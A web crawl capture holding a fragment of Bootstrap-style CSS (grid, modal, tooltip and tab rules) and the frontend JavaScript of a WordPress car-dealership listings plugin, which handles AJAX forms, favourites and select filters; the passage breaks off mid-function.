        margin-left: 75%;
    }

    .col-md-offset-8 {
        margin-left: 66.66666667%;
    }

    .col-md-offset-7 {
        margin-left: 58.33333333%;
    }

    .col-md-offset-6 {
        margin-left: 50%;
    }

    .col-md-offset-5 {
        margin-left: 41.66666667%;
    }

    .col-md-offset-4 {
        margin-left: 33.33333333%;
    }

    .col-md-offset-3 {
        margin-left: 25%;
    }

    .col-md-offset-2 {
        margin-left: 16.66666667%;
    }

    .col-md-offset-1 {
        margin-left: 8.33333333%;
    }

    .col-md-offset-0 {
        margin-left: 0;
    }
}

@media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left;
    }

    .col-lg-12 {
        width: 100%;
    }

    .col-lg-11 {
        width: 91.66666667%;
    }

    .col-lg-10 {
        width: 83.33333333%;
    }

    .col-lg-9 {
        width: 75%;
    }

    .col-lg-8 {
        width: 66.66666667%;
    }

    .col-lg-7 {
        width: 58.33333333%;
    }

    .col-lg-6 {
        width: 50%;
    }

    .col-lg-5 {
        width: 41.66666667%;
    }

    .col-lg-4 {
        width: 33.33333333%;
    }

    .col-lg-3 {
        width: 25%;
    }

    .col-lg-2 {
        width: 16.66666667%;
    }

    .col-lg-1 {
        width: 8.33333333%;
    }

    .col-lg-pull-12 {
        right: 100%;
    }

    .col-lg-pull-11 {
        right: 91.66666667%;
    }

    .col-lg-pull-10 {
        right: 83.33333333%;
    }

    .col-lg-pull-9 {
        right: 75%;
    }

    .col-lg-pull-8 {
        right: 66.66666667%;
    }

    .col-lg-pull-7 {
        right: 58.33333333%;
    }

    .col-lg-pull-6 {
        right: 50%;
    }

    .col-lg-pull-5 {
        right: 41.66666667%;
    }

    .col-lg-pull-4 {
        right: 33.33333333%;
    }

    .col-lg-pull-3 {
        right: 25%;
    }

    .col-lg-pull-2 {
        right: 16.66666667%;
    }

    .col-lg-pull-1 {
        right: 8.33333333%;
    }

    .col-lg-pull-0 {
        right: auto;
    }

    .col-lg-push-12 {
        left: 100%;
    }

    .col-lg-push-11 {
        left: 91.66666667%;
    }

    .col-lg-push-10 {
        left: 83.33333333%;
    }

    .col-lg-push-9 {
        left: 75%;
    }

    .col-lg-push-8 {
        left: 66.66666667%;
    }

    .col-lg-push-7 {
        left: 58.33333333%;
    }

    .col-lg-push-6 {
        left: 50%;
    }

    .col-lg-push-5 {
        left: 41.66666667%;
    }

    .col-lg-push-4 {
        left: 33.33333333%;
    }

    .col-lg-push-3 {
        left: 25%;
    }

    .col-lg-push-2 {
        left: 16.66666667%;
    }

    .col-lg-push-1 {
        left: 8.33333333%;
    }

    .col-lg-push-0 {
        left: auto;
    }

    .col-lg-offset-12 {
        margin-left: 100%;
    }

    .col-lg-offset-11 {
        margin-left: 91.66666667%;
    }

    .col-lg-offset-10 {
        margin-left: 83.33333333%;
    }

    .col-lg-offset-9 {
        margin-left: 75%;
    }

    .col-lg-offset-8 {
        margin-left: 66.66666667%;
    }

    .col-lg-offset-7 {
        margin-left: 58.33333333%;
    }

    .col-lg-offset-6 {
        margin-left: 50%;
    }

    .col-lg-offset-5 {
        margin-left: 41.66666667%;
    }

    .col-lg-offset-4 {
        margin-left: 33.33333333%;
    }

    .col-lg-offset-3 {
        margin-left: 25%;
    }

    .col-lg-offset-2 {
        margin-left: 16.66666667%;
    }

    .col-lg-offset-1 {
        margin-left: 8.33333333%;
    }

    .col-lg-offset-0 {
        margin-left: 0;
    }
}

.pull-right {
    float: right !important
}

.pull-left {
    float: left !important
}

.hide {
    display: none !important
}

.show {
    display: block !important
}

.invisible {
    visibility: hidden
}

.hidden {
    display: none !important
}

.visible-lg, .visible-md, .visible-sm, .visible-xs {
    display: none !important
}

.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
    display: none !important
}

@media (max-width: 767px) {
    .visible-xs {
        display: block !important
    }

    table.visible-xs {
        display: table
    }

    tr.visible-xs {
        display: table-row !important
    }

    td.visible-xs, th.visible-xs {
        display: table-cell !important
    }
}

@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important
    }
}

@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important
    }
}

@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 768px)and (max-width: 991px) {
    .visible-sm {
        display: block !important
    }

    table.visible-sm {
        display: table
    }

    tr.visible-sm {
        display: table-row !important
    }

    td.visible-sm, th.visible-sm {
        display: table-cell !important
    }
}

@media (min-width: 768px)and (max-width: 991px) {
    .visible-sm-block {
        display: block !important
    }
}

@media (min-width: 768px)and (max-width: 991px) {
    .visible-sm-inline {
        display: inline !important
    }
}

@media (min-width: 768px)and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 992px)and (max-width: 1199px) {
    .visible-md {
        display: block !important
    }

    table.visible-md {
        display: table
    }

    tr.visible-md {
        display: table-row !important
    }

    td.visible-md, th.visible-md {
        display: table-cell !important
    }
}

@media (min-width: 992px)and (max-width: 1199px) {
    .visible-md-block {
        display: block !important
    }
}

@media (min-width: 992px)and (max-width: 1199px) {
    .visible-md-inline {
        display: inline !important
    }
}

@media (min-width: 992px)and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 1200px) {
    .visible-lg {
        display: block !important
    }

    table.visible-lg {
        display: table
    }

    tr.visible-lg {
        display: table-row !important
    }

    td.visible-lg, th.visible-lg {
        display: table-cell !important
    }
}

@media (min-width: 1200px) {
    .visible-lg-block {
        display: block !important
    }
}

@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline !important
    }
}

@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block !important
    }
}

@media (max-width: 767px) {
    .hidden-xs {
        display: none !important
    }
}

@media (min-width: 768px)and (max-width: 991px) {
    .hidden-sm {
        display: none !important
    }
}

@media (min-width: 992px)and (max-width: 1199px) {
    .hidden-md {
        display: none !important
    }
}

@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important
    }
}

/*Modal CSS*/
.modal-open {
    overflow: hidden;
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
}

.modal-open {
    overflow: hidden
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%)
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px
}

.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0
}

.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5
}

.modal-header {
    min-height: 16.43px;
    border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
    margin-top: -2px
}

.modal-title {
    margin: 0;
    line-height: 1.42857143
}

.modal-body {
    position: relative;
    padding: 15px
}

.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5
}

.modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px
}

.modal-footer .btn-group .btn + .btn {
    margin-left: -1px
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto
    }

    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
    }

    .modal-sm {
        width: 300px
    }
}

@media (min-width: 992px) {
    .modal-lg {
        width: 900px
    }
}

/*Tooltip CSS*/
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.4;
    filter: alpha(opacity=0);
    opacity: 0
}

.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9
}

.tooltip.top {
    padding: 5px 0;
    margin-top: -3px
}

.tooltip.right {
    padding: 0 5px;
    margin-left: 3px
}

.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px
}

.tooltip.left {
    padding: 0 5px;
    margin-left: -3px
}

.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background-color: #000;
    border-radius: 4px
}

.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}

.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}

.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}

/*Tabs*/

.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.nav > li {
    position: relative;
    display: block
}

.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px
}

.nav > li > a:focus, .nav > li > a:hover {
    text-decoration: none;
    background-color: #eee
}

.nav > li.disabled > a {
    color: #777
}

.nav > li.disabled > a:focus, .nav > li.disabled > a:hover {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent
}

.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {
    background-color: #eee;
    border-color: #337ab7
}

.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.nav > li > a > img {
    max-width: none
}

.nav-tabs {
    border-bottom: 1px solid #ddd
}

.nav-tabs > li {
    float: left;
    margin-bottom: -1px
}

.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}

.nav-tabs > li > a:hover {
    border-color: #eee #eee #ddd
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent
}

.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}

.nav-tabs.nav-justified > li {
    float: none
}

.nav-tabs.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center
}

.nav-tabs.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width: 768px) {
    .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%
    }

    .nav-tabs.nav-justified > li > a {
        margin-bottom: 0
    }
}

.nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
    border: 1px solid #ddd
}

@media (min-width: 768px) {
    .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }

    .nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
        border-bottom-color: #fff
    }
}

.nav-pills > li {
    float: left
}

.nav-pills > li > a {
    border-radius: 4px
}

.nav-pills > li + li {
    margin-left: 2px
}

.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover {
    color: #fff;
    background-color: #337ab7
}

.nav-stacked > li {
    float: none
}

.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0
}

.nav-justified {
    width: 100%
}

.nav-justified > li {
    float: none
}

.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center
}

.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width: 768px) {
    .nav-justified > li {
        display: table-cell;
        width: 1%
    }

    .nav-justified > li > a {
        margin-bottom: 0
    }
}

.nav-tabs-justified {
    border-bottom: 0
}

.nav-tabs-justified > li > a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover {
    border: 1px solid #ddd
}

@media (min-width: 768px) {
    .nav-tabs-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }

    .nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover {
        border-bottom-color: #fff
    }
}

.tab-content > .tab-pane {
    display: none
}

.tab-content > .active {
    display: block
}


.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/init.js?ver=1.4.96
body_size: 5542
content:
if (typeof (STMListings) == 'undefined') {
    var STMListings = {};

    STMListings.$extend = function (object, methods) {
        methods.prototype = jQuery.extend({}, object.prototype);
        object.prototype = methods;
    };
}

function stm_test_drive_car_title(id, title) {
    var $ = jQuery;

    $('.test-drive-car-name').text(title);
    $('input[name=vehicle_id]').val(id);
    $('input[name=vehicle_name]').val(title);
    $('.modal-body-fields').removeClass('hidden');
    $('#request-test-drive-form').find('.alert-modal').remove();
    $('#request-test-drive-form').find('.form-error').removeClass('form-error');
}
(function ($) {
    "use strict";
    var timer;

    STMListings.resetFields = function () {
        $(document).on('reset', 'select', function (e) {
            $(this).val('');
            $(this).find('option').prop('disabled', false);
        });
    };

    STMListings.save_user_settings_success = function (data) {
        $(this).find('.stm-listing-loader').removeClass('visible');
        $('.stm-user-message').text(data.error_msg);

        $('.stm-image-avatar img').attr('src', data.new_avatar);

        if (data.new_avatar === '') {
            $('.stm-image-avatar').removeClass('hide-empty').addClass('hide-photo');
        } else {
            $('.stm-image-avatar').addClass('hide-empty').removeClass('hide-photo');
        }

    };

    STMListings.save_user_settings = function () {
        $('#stm_user_settings_edit').on('submit', function (e) {

            var formData = new FormData();

            /*Add image*/
            formData.append('stm-avatar', $('input[name="stm-avatar"]')[0].files[0]);

            /*Add text fields*/
            var formInputs = $(this).serializeArray();

            for (var key in formInputs) {
                if (formInputs.hasOwnProperty(key)) {
                    formData.append(formInputs[key]['name'], formInputs[key]['value']);
                }
            }

            formData.append('action', 'stm_listings_ajax_save_user_data');
            formData.append('security', stm_listings_user_data_nonce);

            e.preventDefault();

            $.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                context: this,
                data: formData,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    $('.stm-user-message').empty();
                    $(this).find('.stm-listing-loader').addClass('visible');
                },
                success: STMListings.save_user_settings_success
            });
        })
    };

    STMListings.stm_logout = function () {
        $('body').on('click', '.stm_logout a', function (e) {
            e.preventDefault();
            $.ajax({
                url: ajaxurl,
                type: "POST",
                dataType: 'json',
                context: this,
                data: {
                    'action': 'stm_logout_user',
                    'security': stm_logout_user_nonce
                },
                beforeSend: function () {
                    $('.stm_add_car_form .stm-form-checking-user .stm-form-inner').addClass('activated');
                },
                success: function (data) {
                    if (data.exit) {
                        $('#stm_user_info').slideUp('fast', function () {
                            $(this).empty();
                            $('.stm-not-enabled, .stm-not-disabled').slideDown('fast');
                            $("html, body").animate({ scrollTop: $('.stm-form-checking-user').offset().top }, "slow");
                        });

                        $('.stm-form-checking-user button[type="submit"]').removeClass('enabled').addClass('disabled');
                        window.location.reload();
                    }
                    $('.stm_add_car_form .stm-form-checking-user .stm-form-inner').removeClass('activated');
                }
            });
        })
    };

    STMListings.stm_ajax_registration = function () {
        if (0 === $(".stm-register-form form").length) {
            return;
        }
        $(".stm-register-form form").on('submit', function (e) {
            e.preventDefault();
            $.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                context: this,
                data: $(this).serialize() + '&action=stm_custom_register&security=' + stm_custom_register_nonce,
                beforeSend: function () {
                    $(this).find('input').removeClass('form-error');
                    $(this).find('.stm-listing-loader').addClass('visible');
                    $('.stm-validation-message').empty();
                },
                success: function (data) {
                    if (data.user_html) {
                        $('.add-car-btns-wrap').remove();
                        var $user_html = $(data.user_html).appendTo('#stm_user_info');
                        $('.stm-not-disabled, .stm-not-enabled').slideUp('fast', function () {
                            $('#stm_user_info').slideDown('fast');
                        });
                        $("html, body").animate({ scrollTop: $('.stm-form-checking-user').offset().top }, "slow");

                        $('.stm-form-checking-user button[type="submit"]').removeClass('disabled').addClass('enabled');

                        // insert plans select
                        if (data.plans_select && $('#user_plans_select_wrap').length > 0) {
                            $('#user_plans_select_wrap').html(data.plans_select);
                            $('#user_plans_select_wrap select').select2();
                        }
                    }

                    if (data.restricted && data.restricted) {
                        $('.btn-add-edit').remove();
                    }

                    $(this).find('.stm-listing-loader').removeClass('visible');
                    for (var err in data.errors) {
                        $(this).find('input[name=' + err + ']').addClass('form-error');
                    }

                    if (data.redirect_url) {
                        window.location = data.redirect_url;
                    }

                    if (data.message) {
                        var message = $('<div class="stm-message-ajax-validation heading-font">' + data.message + '</div>').hide();

                        $(this).find('.stm-validation-message').append(message);
                        message.slideDown('fast');
                    }
                }
            });
        });
    };

    STMListings.initVideoIFrame = function () {
        $('.light_gallery_iframe').lightGallery({
            selector: 'this',
            iframeMaxWidth: '70%'
        });
    };

    /**
     * checks form slider values
     * @param currentForm
     * @returns array - from form elements
     */
    STMListings.prepare_filter_params = function (currentForm) {
        let search_radius;
        let range = $(".stm-search_radius-range");

        if (range.length && range.slider("instance") !== undefined) {
            search_radius = range.slider("option", "max");
        }

        let data = currentForm.serializeArray();

        data = data.filter(function (field) {
            let value = parseInt(field.value);

            if ('max_search_radius' === field.name && (value > parseInt(search_radius) || isNaN(value))) {
                return
            }

            if ((['stm_lat', 'stm_lng'].includes(field.name) && 0 === value)) {
                return
            }

            return field.value;
        });

        return data;
    }

    /** remove form field with empty value, slider value if range wasn't changed **/
    STMListings.on_submit_filter_form = function () {
        $('form.search-filter-form.v8-inventory-form').on('submit', function (e) {
            e.preventDefault();
            var form = $(this);
            var formActiveFields = STMListings.prepare_filter_params(form);
            var formActiveFieldNames = formActiveFields.map(function (value) { return value.name; });
            $.each($(this).serializeArray(), function (k, field) {
                if (false === formActiveFieldNames.includes(field.name)) {
                    form.find('[name="' + field.name + '"]').val('');
                }
            });
        })
    }

    /** init Select2 for filter select , on other select2 inits was added exception for .filter-select **/
    STMListings.init_select = function () {
        $("select.filter-select").each(function () {
            let selectElement = $(this),
                selectClass = selectElement.attr('class');

            let proDropdown = selectElement.hasClass('stm-pro-filter-select');
            let parent = $('body');
            if (selectElement.hasClass('stm-pro-filter-select')) {
                parent = $('#' + selectElement.attr('data-dropdown'));
            }
            selectElement.select2({
                width: '100%',
                dropdownParent: parent,
                minimumResultsForSearch: 0,
                containerCssClass: 'filter-select',
                closeOnSelect: true,
                dropdownCssClass: selectClass + ' ' + selectElement.closest('.filter-sidebar').attr('class'),
                "language": {
                    "noResults": function () {
                        return noFoundSelect2;
                    }
                },
                matcher: function (params, data) {
                    if (data.element && data.element.index === 0 && proDropdown === true) {
                        return null;
                    }
                    if (!params.term) {
                        return data;
                    }
                    if (data.text.toLowerCase().indexOf(params.term.toLowerCase()) > -1) {
                        return data;
                    }

                    return null;
                },
                templateResult: function (data) {
                    if (!data.id) {
                        return data.text;
                    }

                    let $option = $(data.element);
                    let count = $option.data('option-count');
                    let image = $option.data('option-image');

                    let $wrapper = $('<span class="stm-filter-pro-item-content"></span>');

                    if (image) {
                        $wrapper.append($('<img src="' + image + '" class="select2-option-image" />'));
                    }
                    $wrapper.append($('<span class="select2-option-text">' + data.text + '</span>'));

                    if (count !== undefined) {
                        if (count == 0) {
                            $wrapper.addClass('disabled');
                        }
                        $wrapper.append($('<span class="option-count">(' + count + ')</span>'));
                    }

                    return $wrapper;
                },
                templateSelection: function (data) {
                    if (!data.id) {
                        return data.text;
                    }

                    let $option = $(data.element);
                    let count = $option.data('option-count');
                    let image = $option.data('option-image');

                    let $wrapper = $('<span class="stm-filter-pro-item-content"></span>');

                    if (image) {
                        $wrapper.append($('<img src="' + image + '" class="select2-option-image" />'));
                    }

                    $wrapper.append($('<span class="select2-option-text">' + data.text + '</span>'));
                    if (count !== undefined && count != 0) {
                        $wrapper.append($('<span class="option-count">(' + count + ')</span>'));
                    }

                    return $wrapper;
                }
            }).on('select2:open', function () {
                if (proDropdown) {
                    $('.select2-search__field').attr('placeholder', 'Search');
                }
            });

            selectElement.find('option').each(function () {
                let count = $(this).data('option-count');
                if (count !== undefined && count == 0) {
                    $(this).prop('disabled', true);
                }
            });
        });

        /** Not open multiple select if unselected value **/
        $("select.stm-multiple-select").on("select2:unselecting", event => {
            event.params.args.originalEvent.stopPropagation();
        });
    }

    /** Will remove earlier choosen child value if parent was changed **/
    STMListings.clean_select_child_if_parent_changed = function (changed_item) {
        let list = $('#stm_parent_slug_list');
        if (0 === list.length) {
            return;
        }
        let stm_parent_slug_list = list.attr('data-value');
        let name = changed_item.attr('name');
        if ($(changed_item).length && name && name.length > 0) {
            let name = changed_item.attr('name').replace(/[\[\]']+/g, '');

            if (stm_parent_slug_list && stm_parent_slug_list.split(',').includes(name)) {
                var child_select = $('.filter-select option[data-parent="' + name + '"]').parent();
                child_select.val('');
            }
        }
    }

    STMListings.ajaxGetCarPrice = function () {
        $('#get-car-price form').on("submit", function (event) {
            event.preventDefault();
            $.ajax({
                url: ajaxurl,
                type: "POST",
                dataType: 'json',
                context: this,
                data: $(this).serialize() + '&action=stm_ajax_get_car_price&security=' + stm_car_price_nonce,
                beforeSend: function () {
                    $('.alert-modal').remove();
                    $(this).closest('form').find('input').removeClass('form-error');
                    $(this).closest('form').find('.stm-ajax-loader').addClass('loading');
                },
                success: function (data) {
                    $(this).closest('form').find('.stm-ajax-loader').removeClass('loading');
                    $(this).closest('form').find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
                    for (var key in data.errors) {
                        $('#get-car-price input[name="' + key + '"]').addClass('form-error');
                    }
                }
            });
            $(this).closest('form').find('.form-error').on('hover', function () {
                $(this).removeClass('form-error');
            });
        });
    };

    var Favorites = STMListings.Favorites = function () {
        $('body.logged-in').on('click', '.stm-listing-favorite, .stm-listing-favorite-action', this.clickUser);
        $('body.stm-user-not-logged-in').on('click', '.stm-listing-favorite, .stm-listing-favorite-action', this.clickGuest);

        this.ids = $.cookie('stm_car_favourites');

        if (this.ids) {
            this.ids = this.ids.split(',');
        } else {
            this.ids = [];
        }

        var _this = this;
        if ($('body').hasClass('logged-in')) {
            $.getJSON(ajaxurl, { action: 'stm_ajax_get_favourites', security: stm_security_nonce }, function (data) {
                _this.ids = data;
                _this.activateLinks();
            });
        } else {
            this.activateLinks();
        }
    };

    Favorites.prototype.clickUser = function (e) {
        e.preventDefault();

        if ($(this).hasClass('disabled')) {
            return false;
        }

        var $button = $(this);
        $button.tooltip('hide');

        $button.toggleClass('active');
        var stm_car_add_to = $button.data('id');

        $.ajax({
            url: ajaxurl,
            type: "POST",
            dataType: 'json',
            data: '&car_id=' + stm_car_add_to + '&action=stm_ajax_add_to_favourites&security=' + stm_security_nonce,
            context: this,
            beforeSend: function (data) {
                $button.addClass('disabled');
            },
            success: function (data) {
                if (data.count !== undefined) {
                    $('.stm-my-favourites span').text(data.count);
                }
                $button.removeClass('disabled');
                updateTooltip($button);
            }
        });
    };

    Favorites.prototype.clickGuest = function (e) {
        e.preventDefault();

        var $button = $(this);

        $button.toggleClass('active');

        $button.tooltip('hide');

        var stm_cookies = $.cookie();
        var stm_car_add_to = $button.data('id');
        var stm_car_favourites = [];

        if (typeof (stm_cookies['stm_car_favourites']) !== 'undefined') {
            stm_car_favourites = stm_cookies['stm_car_favourites'].split(',');
            var index = stm_car_favourites.indexOf(stm_car_add_to.toString());
            if (index !== -1) {
                stm_car_favourites.splice(index, 1);
            } else {
                stm_car_favourites.push(stm_car_add_to.toString());
            }

            stm_car_favourites = stm_car_favourites.join(',');
            $.cookie('stm_car_favourites', stm_car_favourites, { expires: 7, path: '/' });

        } else {
            $.cookie('stm_car_favourites', stm_car_add_to.toString(), { expires: 7, path: '/' });
        }

        updateTooltip($button);
    };

    Favorites.prototype.activateLinks = function (ctx) {
        $.each(this.ids, function (key, value) {
            if (!value) {
                return;
            }

            $('.stm-listing-favorite, .stm-listing-favorite-action', ctx)
                .filter('[data-id=' + value + ']')
                .addClass('active')
                .tooltip('hide')
                .attr('title', stm_i18n.remove_from_favorites)
                .tooltip({ placement: 'auto' });

            $('.stm-listing-favorite.active')
                .tooltip('destroy')
                .tooltip();

            $('.stm-user-private-main').find('.stm-listing-favorite.active')
                .tooltip('destroy')
                .tooltip()
                .tooltip({ placement: 'auto' });
        });
    };

    function updateTooltip($button) {
        if ($button.hasClass('active')) {
            $button.attr('data-original-title', stm_i18n.remove_from_favorites);
            $button.attr('title', stm_i18n.remove_from_favorites);
        } else {
            $button.attr('data-original-title', stm_i18n.add_to_favorites);
            $button.attr('title', stm_i18n.add_to_favorites);
        }
    }

    STMListings.initTooltips = function () {
        $('[data-toggle="tooltip"]').each(function () {
            var $this = $(this);
            var placement = $this.data('placement') || 'auto';

            $this.tooltip({
                trigger: 'hover',
                placement: placement,
                html: true,
                container: 'body'
            });
        });
    };

    $(document).ready(function () {
        if (typeof elementorFrontend !== "undefined" && typeof elementorFrontend.hooks !== "undefined") {
            elementorFrontend.hooks.addAction('frontend/element_ready/widget', function ($scope) {
                if ($scope.find('select.filter-select').length) {
                    STMListings.init_select();
                }
            });
        } else {
            STMListings.init_select();
        }

        STMListings.save_user_settings();
        STMListings.stm_logout();
        STMListings.resetFields();
        STMListings.stm_ajax_registration();
        STMListings.ajaxGetCarPrice();
        STMListings.on_submit_filter_form();
        STMListings.initTooltips();

        window.stm_favourites = new Favorites();

        $(document).on('change', '.stm-sort-by-options select', function () {
            var $form = $('.search-filter-form');
            if ($form.length) {
                $form.find('input[name="sort_order"]').val($(this).val());
                $form.trigger('submit');
            }
        });

        $(document).on('change', '.ajax-filter select, .stm-sort-by-options select, .stm-slider-filter-type-unit, .stm-filter-pro-options-list input[type="checkbox"]', function () {
            STMListings.clean_select_child_if_parent_changed($(this));
            if ($(this).closest('form').length) {
                $(this).closest('form').trigger('submit');
            } else {
                if (this.closest('.stm-select-sorting')) {
                    $('[data-action="listings-result"][data-trigger="filter"] [name="sort_order"]').val(this.value);
                    requestAnimationFrame(function () {
                        $('[data-action="listings-result"][data-trigger="filter"]').trigger('submit');
                    });
                }
            }
        });

        $(document).on('slidestop', '.ajax-filter .stm-filter-type-slider', function (event, ui) {
            $(this).closest('form').trigger('submit');
        });

        $(document).ajaxComplete(function () {
            STMListings.initTooltips();
        });

        $('.stm_login_me a').on('click', function (e) {
            e.preventDefault();
            $('.stm-add-a-car-login-overlay,.stm-add-a-car-login').toggleClass('visiblity');
        });

        $('.stm-add-a-car-login-overlay').on('click', function (e) {
            $('.stm-add-a-car-login-overlay,.stm-add-a-car-login').toggleClass('visiblity');
        });

        $('.stm-big-car-gallery').lightGallery({
            selector: '.stm_light_gallery',
            mode: 'lg-fade'
        });

        STMListings.initVideoIFrame();
    });

    jQuery(document).ready(function ($) {
        $('input[name="stm_accept_terms"]').on('click', function () {
            if ($(this).is(':checked')) {
                $(
                    '.stm-login-register-form .stm-register-form form input[type="submit"]'
                ).removeAttr('disabled')
            } else {
                $(
                    '.stm-login-register-form .stm-register-form form input[type="submit"]'
                ).attr('disabled', '1')
            }
        });
    });



    jQuery(document).ready(function ($) {

        $('.stm-show-password .far').mousedown(function () {
